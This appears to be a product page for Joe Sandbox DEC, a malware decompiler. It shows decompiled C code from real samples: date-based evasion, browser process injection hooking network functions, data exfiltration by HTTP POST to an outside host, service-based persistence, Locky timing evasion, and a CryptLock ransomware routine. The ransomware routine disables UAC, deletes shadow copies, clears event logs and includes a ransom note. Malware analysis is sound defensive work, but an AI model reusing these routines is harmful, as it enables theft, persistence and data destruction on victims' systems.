
Understanding disassembly is a slow and complicated process. Thanks to Joe Sandbox DEC, security professionals can now easily understand the behavior of malware samples by browsing their equivalent decompiled C code. This greatly increases the efficiency of malware analysis.
Joe Sandbox DEC is a plugin for Joe Sandbox Desktop, Joe Sandbox Light and Joe Sandbox Ultimate.


Joe Sandbox DEC Explained
Joe Sandbox DEC uses state of the art static decompilation technique to turn raw disassembly into C code. It runs on unpacked PE files which are directly reassembled from process memory dumps, and builds on the output of Hybrid Code Analysis. The Hybrid Decompilation engine rebuilds function prototypes and local variables, generates high-level control structures (if, switch/case, do/while/for loops) from basic jumps and compares, and recovers high-level type information from its extensive knowledge of Windows APIs.
What makes Joe Sandbox DEC unique is that dynamic data extracted from Hybrid Code Analysis is used to optimize and extend the static decompilation process. A good example is indirect function calls which are resolved by using Hybrid Code Analysis.
Joe Sandbox DEC outputs C code which is fully integrated into the Joe Sandbox’s behavior report. The whole decompilation process is entirely automatic and very efficient.
Joe Sandbox DEC is particularly useful for quickly browsing through the C function output without requiring any in-depth analysis of the corresponding assembly code.
Checkout some of the DEC code results.
Explore Joe Sandbox DEC
Contact Joe Security to schedule a technical presentation.
C-Code Generation
Joe Sandbox DEC generates simple C functions from unpacked PE files. The generated C code is easy to understand for security professionals and enables more efficient analysis than the corresponding disassembly code.

Hybrid Decompilation
Joe Sandbox DEC takes full advantage of Hybrid Code Analysis (HCA) results, using information provided by the dynamic analysis to improve and extend the static decompilation process. HCA results are also being used to annotate the generated C codes with comments (e.g. statement executed status, variable runtime value).
Extensive Type Detection
Joe Sandbox DEC uses an extensive database of Windows API types and function prototypes to act as a replacement of the missing symbolic debug information. This extensive knowledge of called API functions enables the detection of high-level C types (e.g. _SYSTEMTIME) and efficient type inference for function arguments and variables.

High Performance
Joe Sandbox DEC uses a fast and scalable decompilation engine, avoiding the pitfalls of full-program dataflow analysis to provide a straightforward translation of the underlying disassembly code.

Seamless Integration
Joe Sandbox DEC can be seamlessly integrated in Joe Sandbox Desktop, Joe Sandbox Light and Joe Sandbox Ultimate.

Explore Joe Sandbox DEC
Contact [javascript protected email address] to schedule a technical presentation.
- Evasive Behavior depending on execution Date
- Process Injection into Browser
- Sensitive Information Leak via HTTP Post
- Information Collection about first PhysicalDrive (System Drive)
- Malicious DLL Exclusion from KnownDLL Security Mechanism
- Persistence through registration as Google Update Service
- Time Evasions by Locky
- CryptLock Ransomware Main Routine
- Remove System-Restore Points
Evasive Behavior depending on execution Date
E0040912A(void* __edi, void* __eflags, long _a4) {
long _v8;
long _v12;
long _v16;
struct _SYSTEMTIME _v32;
void* _t13;
void* _t17;
void* _t28;
signed int _t29;
void* _t30;
void* _t32;
CHAR* _t35;
_t32 = __edi;
_t35 = _a4;
E00406DB0(_t35);
_pop(_t29);
GetSystemTime( &_v32);
if(_v32.wMonth >= 0xb && _v32.wYear >= 0x7da) {
ExitProcess(0); // executed
}
_t13 = E004070C0();
_t40 = _t13;
if(_t13 != 0) {
E00408A06(_t29, __eflags, _t35);
_pop(_t29);
} else {
E00406E00();
}
E004084F7(_t29, _t40, _t35);
_t41 = *0x4011e8 - 1;
_pop(_t30);
if( *0x4011e8 == 1) {
E00409900();
}
E00409029(_t28, _t30, _t32, _t41);
_push(_t35);
_t17 = E00408220();
if(_t17 != 0) {
return _t17;
} else {
_push(_t32);
if(_v32.wMonth >= 7 && _v32.wYear >= 0x7da) {
CreateThread(0, 0, E004098A0, 0, 0, &_a4);
CreateThread(0, 0, E00407180, 0, 0, &_v8);
CreateThread(0, 0, E00407230, 0, 0, &_v12);
if( *0x4011dc == 1) {
CreateThread(0, 0, E00407A80, 0, 0, &_v16);
}
}
L14:
Sleep(0x3ab0);
goto L14;
}
}
Process Injection into Browser
E00401960() {
void _v5;
void _v6;
void _v7;
int _v12;
int _v16;
char _v280;
long _v292;
long _v308;
void* _v316;
char _v572;
char _v828;
char* _t36;
char* _t39;
void* _t42;
intOrPtr* _t44;
int _t46;
intOrPtr* _t47;
intOrPtr* _t51;
int _t54;
void* _t59;
_Unknown_base(*)()* _t62;
void* _t69;
void* _t71;
void* _t74;
int _t77;
int _t79;
long _t82;
void* _t94;
void* _t98;
void* _t99;
void* _t100;
_v316 = 0x128;
_t77 = 0x100;
_t36 = &_v828;
goto L1;
L4:
_t79 = 0x100;
_t39 = &_v572;
do {
*_t39 = 0;
_t39 = _t39 + 1;
_t79 = _t79 - 1;
} while (_t79 != 0);
_v12 = 0x100;
CryptStringToBinaryA("aWV4cGxvcmUuZXhl", 0x10, 1, &_v572, &_v12, 0, 0);
while(1) {
_t42 = CreateToolhelp32Snapshot(2, 0); // executed
_v12 = _t42;
Process32First(_t42, &_v316); // executed
do {
_t44 = "chrome.exe";
do {
_t44 = _t44 + 1;
} while ( *_t44 != 0);
_t46 = StrCmpNA( &_v280, "chrome.exe", _t44 - "chrome.exe"); // executed
if(_t46 != 0) {
_t47 = &_v572;
if(_v572 == 0) {
L20:
if(StrCmpNA( &_v280, &_v572, _t47 - &_v572) != 0) {
_t51 = "firefox.exe";
do {
_t51 = _t51 + 1;
} while ( *_t51 != 0);
if(StrCmpNA( &_v280, "firefox.exe", _t51 - "firefox.exe") != 0) {
goto L39;
}
_t99 = OpenProcess(0x1fffff, 0, _v308);
if(_t99 == 0) {
goto L39;
}
_t59 = GetProcAddress(GetModuleHandleA("kernel32.dll"), "CreateFileW");
if(_t59 == 0) {
L38:
CloseHandle(_t99);
goto L39;
}
_v6 = 0;
if(ReadProcessMemory(_t99, _t59, &_v6, 1, 0) != 0 && _v6 != 0xe9) {
_push(_t99);
_push(E004018E0);
L35:
_t62 = E00402690();
_t100 = _t100 + 8;
if(_t62 != 0) {
_t94 = CreateRemoteThread(_t99, 0, 0, _t62, 0, 0, 0);
if(_t94 != 0) {
WaitForSingleObject(_t94, 0xffffffff);
CloseHandle(_t94);
}
}
}
goto L38;
}
if(E00402AE0( &_v828) == _v292) {
goto L39;
}
_t99 = OpenProcess(0x1fffff, 0, _v308);
if(_t99 == 0) {
goto L39;
}
_t69 = GetProcAddress(LoadLibraryA("Wininet.dll"), "HttpSendRequestW");
if(_t69 == 0) {
goto L38;
}
_v5 = 0;
if(ReadProcessMemory(_t99, _t69, &_v5, 1, 0) == 0 || _v5 == 0xe9) {
goto L38;
} else {
_push(_t99);
_push(E00402040);
goto L35;
}
}
do {
_t47 = _t47 + 1;
} while ( *_t47 != 0);
goto L20;
}
_t71 = E00402AE0( &_v828);
_t82 = _v292;
if(_t71 == _t82) {
goto L39;
}
_t99 = OpenProcess(0x1fffff, 0, _t82);
if(_t99 == 0) {
goto L39;
}
_t74 = GetProcAddress(LoadLibraryA("Ws2_32.dll"), "WSASend");
if(_t74 == 0) {
goto L38;
}
_v7 = 0;
if(ReadProcessMemory(_t99, _t74, &_v7, 1, 0) == 0 || _v7 == 0xe9) {
goto L38;
} else {
_push(_t99);
_push(E004012A0);
goto L35;
}
L39:
_t98 = _v12;
_t54 = Process32Next(_t98, &_v316); // executed
} while (_t54 != 0);
if(_t98 != 0) {
CloseHandle(_t98); // executed
}
Sleep(0x1388); // executed
}
L1:
*_t36 = 0;
_t36 = _t36 + 1;
_t77 = _t77 - 1;
if(_t77 != 0) {
goto L1;
} else {
_v16 = 0x100;
if(CryptStringToBinaryA("ZXhwbG9yZXIuZXhl", 0x10, 1, &_v828, &_v16, 0, 0) == 0) {
_v16 = 0;
}
goto L4;
}
}
Sensitive Information Leak via HTTP Post
L004022E0(void* __ecx, void* _a4) {
void* _v8;
int _t7;
intOrPtr* _t11;
intOrPtr _t20;
void* _t21;
void* _t23;
void* _t26;
void* _t28;
LoadLibraryA("Wininet.dll");
_t7 = InternetOpenA("runscope/0.1", 0, 0, 0, 0);
_t26 = _t7;
_v8 = _t26;
if(_t26 != 0) {
_t23 = InternetConnectA(_t26, "www.centozos.org.in", 0x50, 0, 0, 3, 0, 0);
if(_t23 != 0) {
_t28 = HttpOpenRequestA(_t23, "POST", 0x406a50, 0, 0, 0, 0, 0);
if(_t28 != 0) {
_t11 = _a4;
_t21 = _t11 + 1;
do {
_t20 = *_t11;
_t11 = _t11 + 1;
} while (_t20 != 0);
HttpSendRequestA(_t28, "Content-Type: application/x-www-form-urlencoded", 0x2f, _a4, _t11 - _t21);
InternetCloseHandle(_t28);
}
InternetCloseHandle(_t23);
_t26 = _v8;
}
_t7 = InternetCloseHandle(_t26);
}
return _t7;
}
Information Collection about first PhysicalDrive (System Drive)
L004021C0() {
int _v8;
void* _v12;
CHAR* _v16;
void* _v20;
void _t14;
char* _t17;
void* _t22;
void* _t25;
void* _t30;
_v16 = "\\\\.\\PhysicalDrive0";
_t30 = HeapAlloc(GetProcessHeap(), 0, 0x10c);
_v20 = _t30;
_v8 = 0x12;
if(_t30 == 0) {
L8:
return 0;
} else {
_t14 = CreateFileA("\\\\.\\PhysicalDrive0", 0xc0000000, 2, 0, 3, 0x80, 0);
*_t30 = _t14;
if(_t14 == 0xffffffff) {
HeapFree(GetProcessHeap(), 0, _t30);
goto L8;
} else {
_t25 = _t30 + 4;
_t22 = 0x104;
_t17 = _t25;
do {
*_t17 = 0;
_t17 = _t17 + 1;
_t22 = _t22 - 1;
} while (_t22 != 0);
_v12 = _t25;
if(_t25 != 0) {
asm("pushad");
memcpy(_v12, _v16, _v8);
asm("popad");
_t30 = _v20;
}
*((intOrPtr*)(_t30 + 0x108)) = GetFileSize( *_t30, 0);
return _t30;
}
}
}
Malicious DLL Exclusion from KnownDLL Security Mechanism
E00401330() {
char _v512;
char _v1024;
intOrPtr _v1028;
char _v1032;
void* _v1036;
intOrPtr _t15;
void* _t24;
void** _t26;
char _t31;
void* _t34;
_t24 = 1;
lstrcpyA( &_v1024, "SYSTEM\\CurrentControlSet\\Control\\Session Manager\\");
lstrcpyA( &_v512, "ExcludeFromKnownDlls");
_t31 = "lpk.dll"; // 0x2e6b706c
_t15 = *0x4040a0; // 0x6c6c64
_t26 = &_v1036;
_v1032 = _t31;
_v1028 = _t15;
if(RegOpenKeyExA(0x80000002, &_v1024, 0, 0xf003f, _t26) == 0) {
asm("repne scasb");
if(RegSetValueExA(_v1036, &_v512, 0, 7, &_v1032, !(_t26 | 0xffffffff) - 1) != 0) {
_t24 = 0;
}
RegCloseKey(_v1036);
return _t24;
} else {
return 0;
}
}
Persistence through registration as Google Update Service
E00402900(short* _a4) {
signed int _t2;
void* _t5;
int _t13;
void* _t20;
void* _t25;
_t2 = OpenSCManagerW(0, 0, 2);
_t20 = _t2;
if(_t20 != 0) {
WriteConsoleW(0, 0, 0, 0, 0);
while(1) {
_t5 = CreateServiceW(_t20, L"googleupdate", L"Google Update Service", 0xf01ff, 0x10, 2, 1, _a4, 0, 0, 0, 0, 0);
if(_t5 != 0) {
break;
}
if(RtlGetLastWin32Error() != 0x431) {
L7:
return CloseServiceHandle(_t20) | 0xffffffff;
} else {
_t25 = OpenServiceW(_t20, L"googleupdate", 0xf01ff);
if(_t25 == 0) {
goto L7;
} else {
_t13 = DeleteService(_t25);
CloseServiceHandle(_t25);
if(_t13 != 0) {
continue;
} else {
goto L7;
}
}
}
goto L9;
}
CloseServiceHandle(_t5);
CloseServiceHandle(_t20);
return 0;
} else {
return _t2 | 0xffffffff;
}
L9:
}
Time Evasions by Locky
E00402082() {
signed int _v8;
intOrPtr _v12;
intOrPtr _v16;
void* _v20;
intOrPtr _v24;
intOrPtr _v28;
intOrPtr _v32;
intOrPtr _v36;
signed int _v40;
intOrPtr _v44;
intOrPtr _v48;
intOrPtr _v52;
intOrPtr _v56;
intOrPtr _v60;
char _v64;
short _v68;
short _v70;
short _v72;
short _v74;
short _v76;
short _v78;
short _v80;
short _v82;
short _v84;
short _v86;
short _v88;
short _v90;
short _v92;
short _t60;
short _t61;
short _t62;
short _t63;
short _t64;
short _t65;
short _t66;
short _t67;
short _t68;
short _t69;
short _t70;
signed int _t72;
signed int _t77;
signed int _t79;
intOrPtr _t105;
signed int _t113;
signed int _t135;
WCHAR* _t145;
void* _t147;
_t60 = 0x4b;
_v92 = _t60;
_t61 = 0x65;
_v90 = _t61;
_t62 = 0x72;
_v88 = _t62;
_t63 = 0x6e;
_v86 = _t63;
_t64 = 0x65;
_v84 = _t64;
_t65 = 0x6c;
_v82 = _t65;
_t66 = 0x33;
_v80 = _t66;
_t67 = 0x32;
_v78 = _t67;
_t68 = 0x2e;
_v76 = _t68;
_t69 = 0x64;
_v74 = _t69;
_t70 = 0x6c;
_v72 = _t70;
_v70 = _t70;
_t145 = 0;
_v64 = 0x736f6c43;
_v60 = 0x6e614865;
_v56 = 0x656c64;
_v68 = 0;
_t72 = GetModuleHandleW(0);
_t77 = GetDriveTypeW(0); // executed
_t79 = 0x47d244f8 / ((_t77 & 0x012d4a5d / (0x0002917f % (_t72 & 0x080b00a0 | 0xe374cf13) | 0xa5367c2a) & 0x00006356) * 0x0000002c | 0xd1aa72e4);
_v8 = _v8 | 0xffffffff;
*0x51e058 = _t79;
*0x51e054 = _t79 ^ _v8;
*0x51e054 = !( *0x51e054);
_t32 = &_v64; // 0x736f6c43
*0x51e054 = GetProcAddress(LoadLibraryW( &_v92), _t32);
_v16 = 0xa64c7a9a;
_v12 = 0xa64c7a9a;
_v40 = _v40 | 0xffffffff;
_v28 = 0x224ac7a0;
_v24 = 0x224ac7a0;
_v52 = 0x2da2ffda;
_v48 = 0x43d91c13;
_v44 = 0x43d91c13;
_v36 = 0xbfe5749c;
_v32 = 0x401a8b63;
while(1) {
_v8 = !0x00000000;
*_t47 = !0x00000000;
asm("rdtsc");
_t147 = _t147;
*0x51e04c = !0x00000000;
*0x51e04c = !( *0x51e04c);
GetProcessHeap();
asm("rdtsc");
*0x51e048 = !( !0x00000000 ^ *0x51e048);
CloseHandle(0);
_t105 = *0x41e008; // 0x2da2ffda
asm("rdtsc");
*0x51e044 = (_t105 - _v52 ^ *0x51e044) & _v40;
_t145 = _t145 + 1;
if(_t145 > 0xa) {
break;
}
_t135 = *0x51e048; // 0xaa337670
_t113 = *0x51e044; // 0xaa338582
if((_t113 - _t135) / (_t135 - *0x51e04c) < 0xa) {
continue;
}
return 1;
}
return 0;
CryptLock Ransomware Main Routine
E004017A2() {
struct _SYSTEMTIME _v20;
struct _FILETIME _v28;
long* _v32;
void* _v36;
char* _v40;
long* _v44;
int _v48;
int _v52;
long _v56;
void* _v60;
CHAR* _t88;
int _t90;
int _t98;
long _t158;
void* _t186;
long _t191;
void* _t192;
char* _t195;
CHAR* _t196;
void* _t197;
void* _t201;
_v60 = 0;
_t88 = E00401781(0x8000); // executed
_v40 = _t88;
GetModuleFileNameA(0, _t88, 0x8000); // executed
_t90 = lstrcmpiA("C:\\windows\\searchfiles.exe", _v40); // executed
if(_t90 != 0) {
RegOpenKeyExA(0x80000002, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\", 0, 0xf013f, &_v36); // executed
RegSetValueExA(_v36, "unlock", 0, 1, "\"c:\\Decoding help.hta\"", lstrlenA("\"c:\\Decoding help.hta\""));
RegSetValueExA(_v36, "searchfiles", 0, 1, "C:\\windows\\searchfiles.exe", lstrlenA("C:\\windows\\searchfiles.exe"));
RegCloseKey(_v36);
CopyFileA(_v40, "C:\\windows\\searchfiles.exe", 0); // executed
}
RegOpenKeyExA(0x80000002, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\DateTime\\", 0, 0xf013f, &_v36); // executed
_v52 = 0x114;
if(RegQueryValueExA(_v36, "orsa", 0, 0, 0x4045e0, &_v52) != 0 || _v52 != 0x114) {
goto L7;
} else {
_v52 = 0x500;
if(RegQueryValueExA(_v36, ?str?, 0, 0, 0x4040e0, &_v52) != 0 || _v52 != 0x500) {
while(1) {
L7:
_t98 = CryptAcquireContextA( &_v44, 0, 0, 1, 0xf0000000); // executed
while(_t98 == 0) {
_t158 = GetLastError();
if(_t158 != 0x80090019) {
if(_t158 != 0x8009000f) {
break;
}
_t98 = CryptAcquireContextA( &_v44, 0, 0, 1, 8);
continue;
}
GetEnvironmentVariableA("ComSpec", _v40, 0x5dc);
ShellExecuteA(0, 0, _v40, "/c Regsvr32 /s Rsaenh.dll", 0, 0);
Sleep(0x64);
goto L7;
}
_push( &_v32);
_push(0x8000001);
_push(1);
_push(_v44);
L00401F86(); // executed
_v48 = 0x494;
_push( &_v48);
_push(_v40);
_push(0);
_push(7);
_push(0);
_push(_v32);
L00401F80(); // executed
_v48 = 0x114;
_push( &_v48);
_push(0x4045e0);
_push(0);
_push(6);
_push(0);
_push(_v32);
L00401F80();
CryptDestroyKey(_v32);
CryptReleaseContext(_v44, 0);
CryptAcquireContextA( &_v44, 0, 0, 1, 0xf0000000); // executed
CryptImportKey(_v44, 0x403fbf, 0x114, 0, 0, "@�l");
_v56 = 4;
_t197 = _v40;
_t186 = 0x4040e0;
do {
_v48 = 0xf4;
asm("cld");
memcpy(_t186, _t197, 0xf4);
_t201 = _t201 + 0xc;
_push(0x500);
_push( &_v48);
_push(_t186);
_push(0);
_push(0);
_push(0);
_push( *0x403abb); // executed
L00401F7A(); // executed
_t186 = _t197 + 0x1f4;
_t39 = &_v56;
*_t39 = _v56 - 1;
} while ( *_t39 != 0);
_v48 = 0xc4;
asm("cld");
memcpy(_t186, _t197, 0xc4);
_t201 = _t201 + 0xc;
_push(0x500);
_push( &_v48);
_push(_t186);
_push(0);
_push(1);
_push(0);
_push( *0x403abb); // executed
L00401F7A(); // executed
CryptDestroyKey( *0x403abb); // executed
CryptReleaseContext(_v44, "true");
RegSetValueExA(_v36, "orsa", 0, 3, 0x4045e0, 0x114);
RegSetValueExA(_v36, "rsa", 0, 3, 0x4040e0, 0x500);
goto L16;
}
} else {
L16:
RegCloseKey(_v36);
_push(0x8000);
_push(_v40);
L00401EF6();
RegOpenKeyExA(0x80000002, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\\", 0, 0xf013f, &_v36); // executed
RegSetValueExA(_v36, "PromptOnSecureDesktop", 0, 4, _v40, 4);
RegSetValueExA(_v36, "EnableLUA", 0, 4, _v40, 4);
RegSetValueExA(_v36, "ConsentPromptBehaviorAdmin", 0, 4, _v40, 4);
RegCloseKey(_v36);
CryptAcquireContextA( &_v44, 0, 0, 1, 0xf0000000); // executed
CryptImportKey(_v44, 0x4045e0, 0x114, 0, 0, "@�l");
_t191 = &M004035B5;
_v56 = _t191;
_v56 = _v56 - 5;
_push(4);
asm("lodsd");
asm("bswap edx");
asm("xlatb");
asm("stosb");
asm("rol edx, 0x6");
asm("loop 0xfffffff5");
asm("loop 0xffffffe6");
*((char*)(_t191 - 1)) = 0x33;
GetSystemTimeAsFileTime( &_v28);
_v28.dwHighDateTime = _v28.dwHighDateTime + 0x258;
FileTimeToSystemTime( &_v28, &_v20);
GetDateFormatA(0, 0, &_v20, "dd,MM,yyyy", &M00403449, 0xa);
*0x403ab3 = lstrlenA("You are unlucky! The terrible virus has captured your files! For decoding please contact by email JonStokton@Protonmail.com or JonStokton@tutanota.com
Your [ID]XE0PGVAVqcuaklH3[ID]
1. In the subject line, write your ID.2. Attach 1-2 infected files that do not contain important information (less than 2 mb)are required to generate the decoder and restore the test file.Hurry up! Time is limited!Attention!!!At the end of this time, the private key for generating the decoder will be destroyed. Files will not be restored!
");
MultiByteToWideChar(3, 0, _v56, 0xffffffff, 0x4046f4, 0x19);
*0x4046f4 = 0x2e;
_t192 = _v40;
asm("cld");
memcpy(_t192, _v56, 0x19);
_t195 = _t192;
*_t195 = 0x2e;
lstrcatA(_t195, "\\shell\\open\\command");
RegCreateKeyA(0x80000000, _t195, &_v36); // executed
_t196 = &(_t195[0x200]);
lstrcatA(_t196, "C:\\Windows\\System32\\mshta.exe ");
lstrcatA(_t196, "\"c:\\Decoding help.hta\"");
RegSetValueExA(_v36, 0x403003, 0, 1, _t196, lstrlenA(_t196));
RegCloseKey(_v36);
SHChangeNotify(0x8000000, 0, 0, 0); // executed
GetEnvironmentVariableA("ComSpec", _v40, 0x5dc); // executed
ShellExecuteA(0, 0, _v40, "/c vssadmin delete shadows /all", 0, 0); // executed
GlobalFree(_v40); // executed
SetErrorMode(1); // executed
E00401DE7("SeBackupPrivilege", 0); // executed
E00401DE7("SeRestorePrivilege", 0); // executed
while(1) {
E004016FF(); // executed
while(1) {
Sleep(0x7530); // executed
if( *0x403ab7 == 0) {
break;
}
}
Sleep(0x1388);
if(_v60 == 0) {
_v60 = _v60 + 1;
ShellExecuteA(0, "open", "\"c:\\Decoding help.hta\"", 0, 0, 5);
}
_v44 = CreateFileA("C:\\windows\\clerlog.bat", 0xc0000000, 0, 0, 4, 0, 0);
WriteFile(_v44, "@echo off\r\nfor /F \"tokens=*\" %%G in (\'wevtutil.exe el\') DO (call:r \"%%G\")\r\ngoto End\r\n:r\r\nwevtutil.exe cl %1\r\ngoto :eof\r\n:End\r\nrd /s /q %systemdrive%\\$RECYCLE.BIN\r\ndel %0", 0xaa, &_v56, 0);
CloseHandle(_v44);
ShellExecuteA(0, "open", "C:\\windows\\clerlog.bat", 0, 0, 0);
}
}
}
}
Remove System-Restore Points
E00401000(intOrPtr _a4) {
_Unknown_base(*)()* _t6;
long _t9;
long _t10;
struct HINSTANCE__* _t11;
long _t12;
_t9 = 0;
_t10 = 0;
_t11 = LoadLibraryW(L"srclient.dll");
if(_t11 == 0) {
L2:
_t9 = GetLastError();
} else {
_t6 = GetProcAddress(_t11, "SRRemoveRestorePoint");
if(_t6 != 0) {
_t10 = *_t6(_a4);
GetLastError();
} else {
goto L2;
}
}
if(_t11 != 0) {
FreeLibrary(_t11);
}
_t12 = _t10;
if(_t9 != 0) {
_t12 = _t9;
}
SetLastError(_t12);
return _t12;
}

